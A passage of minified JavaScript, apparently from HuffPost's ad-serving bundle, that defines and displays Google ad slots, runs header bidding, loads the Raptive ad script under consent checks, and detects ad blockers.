t=e.getElement(),n=Ra.slots.getRenderLookahead({divId:t.id});t.style.display="block",t.style.minHeight="50px";new IntersectionObserver((function(i,r){i.forEach((function(i){if(i.isIntersecting)return va(`🕶️ slot is within ${n}px range - trigger display of - ${t.id} - slot`,t),Ea.cmd.push((function(){Ra.slots.define([e]).then((function(e){return Ra.slots.requestHeaderBid(e)})).then((function(e){return e?.length&&va("👋 call display:",e),Ra.slots.display(e)}))})),void r.disconnect()}))}),{rootMargin:`${n}px`,threshold:0}).observe(t),function(){try{"true"===fi("debugHeatMap")&&(t.style.transition="box-shadow 0.3s ease",t.addEventListener("mouseenter",(function(){t.style.transition="box-shadow 0.3s ease",t.style.boxShadow=`0px ${-n}px 0 ${n}px rgb(${Math.floor(106*Math.random())+150} ${Math.floor(106*Math.random())+150} ${Math.floor(106*Math.random())+150} / 85%)`})),t.addEventListener("mouseleave",(function(){t.style.transition="box-shadow 2s ease",t.style.boxShadow="none"})))}catch(e){console.error("error while showing ad heat map"),console.error(e)}}()}))}}}),initialize:async function(e,t){let{getAdUnitPath:n}=t;const{div:i}=e;if(Aa[i.id])return Promise.resolve(Aa[i.id]);const r=await Mr.feature("huffpost-swap-refresh")||"US"!==li("bf-geo-country");return Aa[i.id]=new nr(e,{refresh:async function(e){return Ra.slots.requestHeaderBid(e).then((async function(e){return e?.length&&va("👋 call display:",e),Ra.slots.display(e)}))},render:Ra.slots.render,getAdUnitPath:n,swapRefreshEnabled:r}),new Promise((function(e){return e(Aa[i.id])}))},define:async function(e){return new Promise((function(t){Ea.cmd.push((function(){return t(e.map((async function(e){if(Aa[e.div.id].gptSlot)return e;const t=`${e.adUnitPath}/${e.slotId}`;let n;return va("📖 define slot: ",t,e),n=e.isOutOfPage?Ea.defineOutOfPageSlot(t,e.div.id).addService(Ea.pubads()).setTargeting("pos",e.slotId).setTargeting("addressable",li("hem")?"true":"false").setTargeting("pagetype",_a.getPageTypes().includes("bpage")&&_a.getEntryId()?"B":"A"):Ea.defineSlot(t,e.sizes,e.div.id).addService(Ea.pubads()).setTargeting("pos",e.slotId).setTargeting("addressable",li("hem")?"true":"false").setTargeting("pagetype",_a.getPageTypes().includes("bpage")&&_a.getEntryId()?"B":"A"),void 0!==e.sizeMapping&&n.defineSizeMapping(e.sizeMapping),Aa[e.div.id].setGPTSlot(n),e})))}))})).then((function(e){return Promise.all(e)}))},requestHeaderBid:async function(e){return 0===e.length?e:_a.stack().then((function(t){return t.bidder.requestBid({env:_a,slots:e})}))},display:function(e){if(!e?.length)return;va("🔎 display slots",e);const t=e.map((function(e){return e.gptSlot}));return Ea.cmd.push((function(){const e=function(){Ea.pubads().refresh(t,{changeCorrelator:!1})};if(pr.isSignals()){const n=pr.signals.runOnce(e);pr.signals.loadSignals(t,n),setTimeout(n,750)}else pr.isUnity()?(pr.unity.updateDvTagTargeting(t),pr.unity.onDvtagReady((function(){return e()}))):e();return t.forEach((function(e){va("💸 display AD: ",e.getSlotElementId()),Ea.display(e)}))}))},dump:function(){return console.log("slots - ",Aa)},getATFs:function(e){return Ra.slots.getFiltered(e,(function(e){return e.isATF}))},getBTFs:function(e){return Ra.slots.getFiltered(e,(function(e){return!e.isATF}))},getFiltered:function(e,t){return e.filter(t)},getRenderLookahead:function(e){let{divId:t}=e;const n=Aa?.[t]?.moduleSlotId;let i=null;return n&&(/^inline-.+/i.test(n)?i=1:/^bottom-infinite$/i.test(n)||(/^recirc$/i.test(n)?i=.5:/^bottom-.+/.test(n)&&(i=.175))),_a.getRenderLookahead(i)},refresh:function(){return Ea.cmd.push((function(){Ea.pubads().refresh()}))},render:async function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ra.ready().then((async function(e){let[,n]=e,[i,r,o,s=!1]=t;const a=`ad-${i}`,u=document.getElementById(a);if(u&&i&&r){const{slotId:e,divId:a}=n.gpt.slot.getMappedSlotData({slotId:i,slug:r,env:_a});u.id=a;const c=function(e){let{env:t,slotId:n}=e;const i=-1!==t.getPageTypes().indexOf("homepage");if(t.platform.isProjectResponsive())return Ur[n]||[];if(t.platform.isDesktop())return Lr[n]||[];return t.platform.isMobileweb()?i?Vr[n]||[]:Gr[n]||[]:(console.error(`sizes not defined for ${t.getPlatform()} and slot: ${n}`),[])}({env:_a,slotId:e}),d=function(e){let{env:t,slotId:n}=e;const i=-1!==t.getPageTypes().indexOf("homepage");return t.platform.isProjectResponsive()?Br[n]:t.platform.isDesktop()?i?kr[n]:Fr[n]:void 0}({env:_a,slotId:e});if(!e)return void va("❌ render - slotId not found",i,e);const l=r;return Ra.slots.initialize({div:u,env:_a,moduleSlotId:i,outOfPage:s,placementSlug:r,refreshEnabled:o,renderOptions:t,sizeMapping:d,sizes:c,slotId:e,slug:l,stack:n},{getAdUnitPath:function(){return n.gpt.getAdUnitBase({env:_a})}}).then((function(e){return Ra.slots.flush.push(e)}))}}))}}};let Sa;var Ca=function(){return mi("//btloader.com/tag?o=5690537380151296&upapi=true")},Pa=function(){return Sa||(Sa=new Promise((function(e){let t=setTimeout((function(){return e(!1)}),3e3);window.addEventListener("AcceptableAdsInit",(function(n){clearTimeout(t),n.detail?e(!0):e(!1)}))})),Sa)};const Ma=ni("HP_RAPTIVE:"),Ta="bf_raptive_consent";function xa(e){let{env:t}=e;const n={destination:"huffpost",edition:t.getSite(),hpid:t.getEntryId(),zone3:function(){const e=t.getSection();return"premium"===e?"home":t.getPageTypes().includes("c_page")?"feature":e}(),section:t.getSubSections(),user:t.getAuthorNickname(),w_category:t.getWCategory(),w_keyword:t.getWKeyword(),w_sentiment:t.getWSentiment(),cat:t.getCAT()};t.getPageTypes().includes("bpage")?(n.pageType="B",n.cms_tag=t.getTags()):(n.pageType="A",t.getPageTypes().includes("big_news")&&(n.cms_tag=t.getBNP()));const i=fi("dfp-keyword");i&&(n["dfp-keyword"]=i);const r=t.getAffiliateCookie();r&&(n.affiliate=r);const o=fi("dfp-renderer")||null;o&&(n.renderer=o);const s=t.getAbData();return s&&(n.abtest=s),n}const Oa={init:function(e){let{updateCallback:t=function(){}}=e;(async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{retries:n=3,delay:i=1e3,backoff:r=2,condition:o=function(){return!0}}=t;for(let t=0;t<=n;t++)try{return await e()}catch(e){if(t===n||!o(e))throw e;const s=i*Math.pow(r,t);await new Promise((function(e){return setTimeout(e,s)}))}throw new Error("Retry failed")})((function(){if(window?.__gpp)return window.__gpp("addEventListener",Oa.makeRaptiveConsentHandler(t),"uspv1"),Ma("Raptive Consent",!0,"Listening to raptive consent."),Promise.resolve(!0);throw new Error("raptive consent not set")}),{retries:50,delay:250,condition:function(){return void 0===window.__gpp}}).catch((function(){Ma("Raptive Consent",!1,"Could not attach to window.__gpp for raptive consent.")}))},makeRaptiveConsentHandler:function(e){return function(t){if(["listenerRegistered","signalStatus"].includes(t.eventName)){const n=t.pingData.parsedSections.uspv1;pi(Ta,n),"function"==typeof e&&e()}}},hasConsented(){const e=li(Ta);return e&&"string"==typeof e?Promise.resolve("N"===e.charAt(2)):Promise.resolve(!0)}},Na={async init(e){let{env:t}=e;await Ki({env:t,customConsent:Na.consentWrapper}).then((function(e){return Na.attachTargetingObj({...e,...xa({env:t})})})),t.getConsensualUserId=async function(){return qi({customConsent:Na.consentWrapper})},t.getConsensualSessionId=async function(){return Qi({customConsent:Na.consentWrapper})},t.getPageSessionId=async function(){return Wi({customConsent:Na.consentWrapper})};const n=document.createElement("script");return n.type="text/javascript",n.async=!0,n.setAttribute("data-no-optimize","1"),n.setAttribute("data-cfasync","false"),n.referrerpolicy="no-referrer-when-downgrade",n.innerHTML="(function(w, d) {\n\tw.adthrive = w.adthrive || {};\n\tw.adthrive.cmd = w.\n\tadthrive.cmd || [];\n\tw.adthrive.plugin = 'adthrive-ads-manual';\n\tw.adthrive.host = 'ads.adthrive.com';var s = d.createElement('script');\n\ts.async = true;\n\ts.referrerpolicy='no-referrer-when-downgrade';\n\ts.src = 'https://' + w.adthrive.host + '/sites/689b9fac168c9a47a56319f8/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + '&cb=' + (Math.floor(Math.random() * 100) + 1);\n\tvar n = d.getElementsByTagName('script')[0];\n\tn.parentNode.insertBefore(s, n);\n  s.onload = function(){ return window && window.initRaptiveConsent() };\n})(window, document);",document.head.appendChild(n),window.initRaptiveConsent=function(){Oa.init({updateCallback:async function(){return Ki({env:t,customConsent:Na.consentWrapper}).then((function(e){return Na.attachTargetingObj({...e,...xa({env:t})})}))}})},""},attachTargetingObj(e){window&&(window.raptiveTarget={...e})},consentWrapper:{checkConsent:function(){return Oa.hasConsented()},hasOptedOutCCPA:function(){return!Oa.hasConsented()},hasConsented:function(){return Oa.hasConsented()},hasConsentedTracking:function(){return Oa.hasConsented()}}},za=ci("AD");let Da=window.HPGam;const La=Da.cmd;Da={cmd:La,debug:za,dumpSlots:Ra.slots.dump,env:_a,event:{cmp:si},getQuery:fi,log:za,logger:{consent:Zi.debug},refreshSlots:Ra.slots.refresh,render:Ra.slots.render},window.HPGam=Da;try{Array.isArray(Da.cmd)&&Da.cmd.length>0&&Da.cmd.forEach((function(e){return hi(e)}))}catch(e){window.console&&window.console.error(e)}finally{Da.cmd={push:function(e){return hi(e)},unshift:function(e){return hi(e)}}}return _a.loaded().then((async function(e){e.validate(),Mr.init({env:e}).catch((function(){console.error("abeagle init error")}));const t=await Mr.variantIs("RT-1853-hp-raptive","raptive"),n=(window?.HP?.entry?.modulousTags||[]).some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e}))||window.HP?.params?.isSponsored;if(t&&"US"===li("bf-geo-country")&&!n)return Na.init({env:e}),Da.render=function(){},void document.body.classList.add("raptive-enabled");await Zi.providerLoaded({env:e}),Zi.afterConsentGranted({env:e,callback:async function(){return Promise.all([Zi.checkConsentGoogleAds({env:e}),Zi.hasOptedOutCCPA()]).then((function(e){let[t,n]=e;Ra.setNonPersonalizedAds(!t),Ra.setRestrictDataProcessing(n)})).then((function(){ui.init({env:e}).catch((function(){console.error("spotlight init error")})),pr.init({env:e}).catch((function(){console.error("doubleverify init error")})),Ra.init({env:e}).then((function(){za("GPT initialized")}))})).then((function(){za("⚡️ ready")}))}})})),async function(){(gi||(gi=new Promise((function(e){mi("//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js").then((function(){return e(!1)})).catch((function(){return e(!0)}))})))).then((function(e){e&&(za("AD blocker enabled"),Ca())})),Pa()}(),Da}();
